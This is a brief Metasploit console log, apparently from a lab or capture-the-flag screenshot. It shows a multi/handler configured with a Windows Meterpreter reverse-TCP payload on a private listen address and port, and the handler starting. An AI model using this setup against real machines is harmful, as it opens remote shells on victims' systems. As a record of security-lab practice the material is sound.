 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter_reverse_tcp):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
EXITFUNC    process          yes       Exit technique (Accepted: '', seh, thread,
EXTENSIONS                   no        Comma-separate list of extensions to load
EXTINIT                      no        Initialization strings for extensions
LHOST       10.10.14.17      yes       The listen address (an interface may be sp
LPORT       6543             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.17:6543